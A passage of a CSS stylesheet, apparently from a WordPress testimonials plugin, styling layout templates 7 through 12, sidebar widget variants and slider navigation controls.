}

.apct-testim-wrapper div#template-7 .apct-testim-sub-wrapper {
    position: relative;
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 0 8px 0px rgba(0, 0, 0, 0.25);
    min-height: 200px;
    text-align: center;
    width: 100%;
    padding: 100px 20px 20px 20px;
    margin-top: 80px;
    box-sizing: border-box;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testim-sub-wrapper {
    width: 98%;
    margin: 0 auto;
    margin-top: 80px;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-upper-section {
    position: absolute;
    width: 152px;
    margin: 0 auto;
    left: 0;
    right: 0;
    margin-top: 0;
    top: 0;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.apct-testim-wrapper div#template-7 .apct-testimonial-image ,
.apct-testim-wrapper div#template-7 .apct-testimonial-video{
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
    border: 5px solid #eee;
}
.apct-testim-wrapper div#template-7 .apct-testimonial-content {
    color: #737373;
    font-weight: 400;
    margin-top: 10px;
    font-size: 15px;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-title-name {
    color: #232323;
    display: block;
    font-size: 20px;
    font-weight: 600;
    line-height: 1;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right span.apct-testimonial-company-position {
    color: #737373;
    font-size: 12px;
    font-style: italic;
    font-weight: bold;
    margin-bottom: -5px;
    text-align: center;
    display: block;
    width: 100%;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-company-name-position .apct-links, .apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-email, .apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-pub-date {
    color: #737373;
    font-size: 13px;
    font-weight: bold;
    box-shadow: 0 0px 0 0 currentColor;
    border-bottom: 0;
    text-decoration: none;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-company-name-position .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #737373;
    display: block;
    border: 1px solid #737373;
    background-color: #ffffff;
    margin: 0 auto;
    padding: 3px 5px;
    margin-top: 10px;
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    max-width: 80%;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 20%;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less:hover {
    color: #ffffff;
    background-color: #737373;
}

.apct-testim-wrapper #template-7 .apct-disp-social-media-links a {
    color: #737373;
    border: 1px solid #737373;
    background-color: #ffffff;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-7 .apct-disp-social-media-links a:hover {
    color: #ffffff;
    background-color: #737373;
}


/*...........template 7 end........*/


/*...........template 8 start........*/

.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper {
    position: relative;
    margin-top: 30px;
    margin-bottom: 10px;
    font-family: Raleway;
}

.apct-testim-wrapper div#template-8 .testim-image-resize {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left: 0;
    width: 275px;
    height: 286px;
    vertical-align: middle;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    background: url('../images/round.png') center center no-repeat;
    background-size: cover;
    display: inline-block;
    text-align: center;
    z-index: 1;
}

.apct-testim-wrapper div#template-8 .testim-image-resize .apct-testimonial-image {
    width: 200px;
    overflow: hidden;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0);
    vertical-align: middle;
    display: inline-block;
    position: relative;
    top: 50%;
    transform: translateY(-45%);
}

.apct-testim-wrapper div#template-8 .apct-upper-scetion-wrapper.testim-image-resize {
    left: auto;
    right: 0;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-left-section, .apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
    text-align: center;
    background: #fff;
    border: 1px solid #EAEAEA;
    min-height: 337px;
    position: relative;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-left-section {
    margin: 0 0 0 130px;
    padding: 30px 20px 20px 180px;
    padding-left: 180px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
    margin: 0 130px 0 0;
    padding: 30px 180px 20px 20px;
    padding-right: 180px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-title-name {
    color: #ec1b2e;
    font-size: 27px;
    display: block;
    font-weight: 500;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-company-name-position {
    font-size: 22px;
    display: block;
    color: #404040;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-company-name-position .apct-links {
    color: #404040;
    border-bottom: 0;
    text-decoration: none;
    box-shadow: 0 0px 0 0 currentColor;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-company-name-position .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-email, .apct-testim-wrapper div#template-8 .apct-testimonial-pub-date {
    font-size: 14px;
    color: #ed1b2f;
    position: relative;
    font-style: normal;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-email {
    font-size: 14px;
    color: #ed1b2f;
    margin-bottom: 10px;
    display: inline-block;
    position: relative;
    padding-bottom: 10px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-email:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -35%;
    height: 1px;
    width: 70%;
    background: #ed1b2f;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-content {
    word-wrap: break-word;
    margin-top: 30px;
    margin-bottom: 30px;
    font-size: 13px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #ed1b2f;
    text-transform: lowercase;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-less:hover {
    text-decoration: underline;
}

.apct-testim-wrapper div#template-8 .apct-disp-social-media-links a {
    font-size: 17px;
    border: 1px solid #f2747f;
    color: #f2747f;
    width: 30px;
    text-align: center;
    height: 30px;
    line-height: 30px;
    margin: 10px 0;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper div#template-8 .apct-disp-social-media-links a:hover {
    background: #f2747f;
    color: #fff;
}


/*...........template 8 end........*/


/*...........template 9 start........*/

.apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
    width: 24%;
    display: inline-block;
    vertical-align: top;
    padding: 0 15px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    font-family: "Open Sans";
    font-weight: 400;
    line-height: 1.6;
}

.apct-testim-wrapper div#template-9 .apct-disp-social-media-links {
    margin: 10px 0;
}

.apct-testim-wrapper div#template-9 {
    position: relative;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-image {
    position: relative;
    display: block;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-upper-section {
    max-width: 100%;
}

.apct-testim-wrapper div#template-9 .apct-testim-upper-right {
    margin-top: 20px;
}

.apct-testim-wrapper div#template-9 .apct-bottom-section {
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-title-name {
    display: block;
    color: #000;
    font-size: 14px;
    font-weight: bold;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-9 .apct-testimonial-company-name-position .apct-links, .apct-testim-wrapper div#template-9 .apct-testimonial-email, .apct-testim-wrapper div#template-9 .apct-testimonial-pub-date {
    font-size: 12px;
    color: #aaa;
    margin: 0;
    padding: 0;
    box-shadow: 0 0 0 0 currentColor;
    text-decoration: none;
    border-bottom: 0;
    font-style: normal;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-company-name-position .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-content {
    font-size: 14px;
    color: #aaa;
    font-weight: 200;
    margin-top: 10px;
    margin-bottom: 6px;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #000;
    font-weight: 600;
    display: block;
    position: relative;
    max-width: 60%;
    margin: 0;
}

.apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 14%;
    left: 50%;
    transform: translate(-50%);
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    text-align: left;
    margin-top: 10px;
}

.apct-testim-wrapper #template-9 .apct-read-more:after, .apct-testim-wrapper #template-9 .apct-read-less:after {
    content: '\f061';
    position: absolute;
    font-family: 'FontAwesome';
    color: #000;
    top: 50%;
    right: 8px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper #template-9 .apct-read-less:after {
    content: '\f060';
    right: 0;
}

.apct-testim-wrapper #template-9 .apct-read-more:hover:after {
    right: 0px;
}

.apct-testim-wrapper #template-9 .apct-read-less:hover:after {
    right: 8px;
}

.apct-testim-wrapper #template-9 .apct-disp-social-media-links a {
    border: 1px solid #333;
    color: #333;
    display: inline-block;
    width: 26px;
    height: 26px;
    text-align: center;
    font-size: 15px;
    margin: 7px 0;
}

.apct-testim-wrapper #template-9 .apct-disp-social-media-links a:hover {
    color: #3498db;
}


/*...........template 9 end........*/


/*...........template 10 start........*/

.apct-testim-wrapper div#template-10 .apct-upper-scetion-wrapper {
    width: 18%;
    float: left;
    max-width: 20%;
}

.apct-testim-wrapper div#template-10 .apct-disp-social-media-links {
    margin: 10px 0;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-image {
    border: 10px solid #eee;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.35);
}
.apct-testim-wrapper div#template-10 .apct-testimonial-video{ 
    border: 10px solid #eee;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.35);
}
.apct-testim-wrapper div#template-10 .apct-testimonial-mid-section {
    float: left;
    width: 77%;
    border-left: 2px dashed #cecece;
    padding-left: 20px;
    margin-left: 2.5%;
    line-height: 1.5;
    font-weight: 400;
    color: #404040;
    font-family: 'lato';
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-display-wrapper {
    margin-bottom: 30px;
    overflow: hidden;
}

.apct-testim-wrapper div#template-10 .apct_testimonial_upper-right {
    margin-top: 10px;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-title-name {
    line-height: 20px;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-10 .apct-links {
    font-size: 13px;
    font-style: italic;
    line-height: 20px;
    color: #404040;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-pub-date {
    color: #404040;
    font-size: 13px;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-less {
    font-size: 13px;
    font-style: italic;
    line-height: 20px;
    color: #404040;
    text-transform: lowercase;
    text-decoration: underline;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-less:hover {
    text-decoration: none;
}

.apct-testim-wrapper #template-10 .apct-disp-social-media-links a {
    background-color: #eeeeee;
    color: #8e8e8e;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 15px;
    margin: 7px 3px;
    transition: all 0.8s ease-in-out;
    -webkit-transition: all 0.8s ease-in-out;
    -moz-transition: all 0.8s ease-in-out;
}

.apct-testim-wrapper #template-10 .apct-disp-social-media-links a:hover {
    color: #404040;
    transform: rotate(360deg);
}


/*...........template 10 end........*/


/*...........template 11 start........*/

.apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
    display: inline-block;
    margin-bottom: 40px;
    padding: 20px 0;
    width: 32%;
    position: relative;
    overflow: hidden;
    border: 1px solid transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    vertical-align: top;
    font-family: 'Lato', sans-serif;
}

.apct-testim-wrapper div#template-11 .apct-disp-social-media-links {
    margin: 10px 0;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section {
    overflow: hidden;
    margin: 0 auto;
    width: 150px;
    display: block;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section .apct-testimonial-image {
    border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: 0px 0px 5px #a9a9a9;
    margin: 3px;
}

.apct-testim-wrapper div#template-11 .apct-testim-top-mid-section-wrapper {
    border-right: 1px solid #eee;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(3n+0) .apct-testim-top-mid-section-wrapper {
    border-right: 0;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right, .apct-testim-wrapper div#template-11 .apct-bottom-section {
    padding: 0 20px;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right {
    text-align: center;
    margin: 10px 0 10px 0;
    padding: 0 20px;
    line-height: 1.2;
    font-size: 18px;
    font-weight: bold;
    color: #333;
    display: block;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-title-name {
    font-family: 'Droid Sans', sans-serif;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-pub-date, .apct-testim-wrapper div#template-11 .apct-testimonial-email {
    font-weight: 400;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-pub-date, .apct-testim-wrapper div#template-11 .apct-testimonial-email, .apct-testim-wrapper div#template-11 .apct-links {
    font-size: 18px;
    line-height: 1.5;
}

.apct-testim-wrapper div#template-11 .apct-links {
    color: #333;
    font-weight: 400;
    display: block;
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    border-bottom: 0;
}

.apct-testim-wrapper div#template-11 .apct-links:hover {
    color: #ccc;
}

.apct-testim-wrapper div#template-11 .apct-bottom-section {
    font-weight: normal;
    line-height: 23px;
    font-size: 15px;
}

.apct-testim-wrapper div#template-11 span.apct-testimonial-company-position {
    font-weight: 400;
}

.apct-testim-wrapper div#template-11 .apct-slider-layout .apct-testim-top-mid-section-wrapper {
    border-right: 0;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    display: block;
    font-weight: 600;
    margin-top: 5px;
    color: #333333;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-less:hover {
    color: #ccc;
}

.apct-testim-wrapper #template-11 .apct-disp-social-media-links a {
    border: 1px solid #a9a9a9;
    color: #a9a9a9;
    box-shadow: 0px 0px 5px #a9a9a9;
    background-color: #ffffff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 17px;
    margin: 5px;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}

.apct-testim-wrapper #template-11 .apct-disp-social-media-links a:hover {
    color: #404040;
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
}


/*...........template 11 end........*/


/*...........template 12 start........*/

.apct-testim-wrapper div#template-12 .apct-testimonial-display-wrapper {
    background: #eee none repeat scroll 0 0;
    border: 1px solid #ccc;
    border-radius: 10px;
    margin-bottom: 30px;
    padding: 20px;
    overflow: hidden;
    line-height: 1.8;
    font-size: 15px;
    font-weight: 400;
    font-family: 'PT Sans', sans-serif;
}

.apct-testim-wrapper div#template-12 .apct-upper-scetion-wrapper {
    float: left;
    width: 20%;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-mid-section {
    float: left;
    width: 78%;
    margin-left: 2%;
    color: #333;
}

.apct-testim-wrapper div#template-12 .apct_testimonial_upper-right {
    text-align: right;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-title-name {
    font-weight: bold;
    display: block;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-company-name-position {
    font-style: italic;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-company-name-position a {
    color: #333;
    text-decoration: none;
    border-bottom: 0;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    font-weight: 600;
    color: #000000;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-less:hover {
    color: #777777;
}

.apct-testim-wrapper #template-12 .apct-disp-social-media-links a {
    border: 1px solid #a9a9a9;
    color: #a9a9a9;
    background-color: #eeeeee;
    border-radius: 20%;
    -webkit-border-radius: 20%;
    -moz-border-radius: 20%;
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 17px;
}

.apct-testim-wrapper #template-12 .apct-disp-social-media-links a:hover {
    color: #404040;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-mid-section.apct-image-hidden {
    width: 100%;
    padding-right: 20px;
    text-align: center;
}

.apct-testim-wrapper div#template-12 .apct-image-hidden .apct_testimonial_upper-right {
    text-align: center;
    margin: 10px 0;
}

.apct-testim-wrapper div.testim-template .apct-bxslider-controller, .apct-testim-wrapper div.testim-template .apct-bxslider-controller span {
    margin-top: 17px;
}


/*...........template 12 end........*/


/*---start widget ---*/

.widget_apct_widget .apct-testim-wrapper div#template-1 .apct-bxslider-controller, .widget_apct_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev, .widget_apct_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next, .widget_apct_widget .apct-testim-wrapper div#template-4 .apct-bxslider-controller span, .widget_apct_widget .apct-testim-wrapper div#template-5 .apct-bxslider-controller span {
    top: -33px;
}

.widget_apct_widget .apct-testim-wrapper div#template-1 .apct-bxslider-controller {
    padding: 0;
}

.widget_apct_widget .apct-testim-wrapper {
    clear: both;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-slider-layout .apct-testimonial-display-wrapper, .widget_apctp_widget .apct-testim-wrapper #template-3 .apct-testimonial-display-wrapper {
    padding: 10px;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper {
    float: none;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper {
    width: 30%;
    max-width: 30%;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    margin-bottom: 10px;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-testimonial-mid-section {
    width: 100%;
    float: none;
    text-align: center;
    padding-left: 20px;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-testimonial-content {
    font-size: 14px;
    line-height: 1.4;
}

.widget_apct_widget .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
    width: 100%;
    padding-right: 0;
}

.widget_apct_widget .apct-testim-wrapper #template-3 .apct-testimonial-display-wrapper {
    padding: 0;
}

.widget_apct_widget .apct-testim-wrapper div#template-3 div.apct-bxslider-controller a {
    width: 27px;
    height: 27px;
    line-height: 2;
}

.apct-testim-wrapper #template-3 .apct-testimonial-content {
    line-height: 1.5;
    font-size: 20px;
    color: #333;
    font-style: italic;
    position: relative;
    padding: 0 40px;
    font-weight: 300;
}

.widget_apct_widget .apct-testim-wrapper #template-3 .apct-list-layout .apct-testimonial-display-wrapper {
    padding: 10px;
}

.widget_apct_widget .apct-testim-wrapper #template-6 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-7 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-8 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-9 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-10 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-11 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-12 .apct-testimonial-display-wrapper {
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper #template-6 .apct-testimonial-display-wrapper {
    width: 100%;
    margin-left: 0;
}

.widget_apctp_widget .apct-testim-wrapper #template-7 .apct-testimonial-display-wrapper {
    margin-right: 0;
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct-testimonial-left-section {
    margin: 0;
    padding-left: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
    margin: 0;
    padding-right: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .testim-image-resize {
    top: 0;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left: 0;
    right: 0;
    width: 200px;
    height: 212px;
    margin: 0 auto;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .testim-image-resize .apct-testimonial-image {
    width: 146px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper {
    margin: 0;
    margin-top: 115px;
    padding: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct_testimonial-left, .widget_apctp_widget .apct-testim-wrapper div#template-8 .apct_testimonial-right {
    margin-top: 85px;
    padding: 0 10px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-11 .apct-testim-top-mid-section-wrapper {
    border-right: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev, .widget_apctp_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next, .widget_apctp_widget .apct-testim-wrapper div#template-1 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper div#template-4 .apct-bxslider-controller span, .widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-bxslider-controller span, .widget_apctp_widget .apct-testim-wrapper #template-6 .apct-bxslider-controller a, .widget_apctp_widget .apct-testim-wrapper #template-7 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-8 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-9 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-10 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-11 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-12 .apct-bxslider-controller {
    top: -48px;
}

.widget_apctp_widget .apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper {
    padding: 35px 20px 20px;
}

.widget_apctp_widget .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
}

.widget_apctp_widget .apct-testim-wrapper #template-1, .widget_apctp_widget .apct-testim-wrapper #template-2, .widget_apctp_widget .apct-testim-wrapper #template-3, .widget_apctp_widget .apct-testim-wrapper #template-4, .widget_apctp_widget .apct-testim-wrapper #template-5, .widget_apctp_widget .apct-testim-wrapper #template-6, .widget_apctp_widget .apct-testim-wrapper #template-7, .widget_apctp_widget .apct-testim-wrapper #template-8, .widget_apctp_widget .apct-testim-wrapper #template-9, .widget_apctp_widget .apct-testim-wrapper #template-10, .widget_apctp_widget .apct-testim-wrapper #template-11, .widget_apctp_widget .apct-testim-wrapper #template-12 {
    margin-top: 50px;
}

.widget_apctp_widget .apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-bottom-section-right {
    padding-left: 10px;
}

.widget_apctp_widget .apct-testim-wrapper #template-3 .apct-testimonial-content {
    padding: 0 20px;
    font-size: 16px;
    line-height: 1.3;
}

.widget_apctp_widget .apct-testim-wrapper #template-3 .apct-testimonial-bottom-section {
    padding-top: 10px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-4 .apct-testimonial-content {
    font-size: 14px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-title-name {
    line-height: 1.2
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-left-section {
    padding-right: 14%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-image img {
    padding: 5px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-content {
    font-size: 14px;
}

.widget_apctp_widget .apct-testim-wrapper #template-3 .apct-read-more, .widget_apctp_widget .apct-testim-wrapper #template-3 .apct-read-less {
    display: inline-block;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-less {
    width: 60%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 50%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 45%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-10 .apct-testimonial-image {
    border-width: 4px;
}


/*---end widget---*/


/*----slider layout from template 6 to 10-----*/

.apct-testim-wrapper #template-6, .apct-testim-wrapper #template-7, .apct-testim-wrapper #template-8, .apct-testim-wrapper #template-9, .apct-testim-wrapper #template-10, .apct-testim-wrapper #template-11, .apct-testim-wrapper #template-12 {
    position: relative;
    margin-top: 60px;
}

.apct-testim-wrapper #template-6 .apct-bxslider-controller a {
    outline: 0;
    top: -56px;
    position: absolute;
}

.apct-testim-wrapper #template-6 .apct-bxslider-controller a.bx-prev {
    right: 30px;
}

.apct-testim-wrapper #template-6 .apct-bxslider-controller a.bx-next {
    right: 0;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller a, .apct-testim-wrapper #template-8 .apct-bxslider-controller a, .apct-testim-wrapper #template-9 .apct-bxslider-controller a, .apct-testim-wrapper #template-10 .apct-bxslider-controller a, .apct-testim-wrapper #template-11 .apct-bxslider-controller a, .apct-testim-wrapper #template-12 .apct-bxslider-controller a {
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    width: 27px;
    height: 27px;
    background: #eee;
    display: inline-block;
    text-align: center;
    color: #666;
    border: 1px solid #ccc;
    line-height: 27px;
    font-size: 12px;
    outline: 0;
}

.apct-testim-wrapper #template-8 .apct-bxslider-controller a {
    color: #ec1b2e;
    border: 1px solid #ec1b2e;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller a {
    background: transparent;
}

.apct-testim-wrapper #template-7 .bx-viewport, .apct-testim-wrapper #template-8 .bx-viewport, .apct-testim-wrapper #template-9 .bx-viewport, .apct-testim-wrapper #template-10 .bx-viewport, .apct-testim-wrapper #template-11 .bx-viewport, .apct-testim-wrapper #template-12 .bx-viewport {
    height: auto ! important;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-bottom: 4px;
}

.apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a {
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background-color: #cccccc;
    box-shadow: 0 0 0 0;
}

.apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a {
    border: 1px solid #ec1b2e;
}

.apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background-color: #ec1b2e;
}

.apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background-color: #000;
}

.apct-testim-wrapper #template-6 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a {
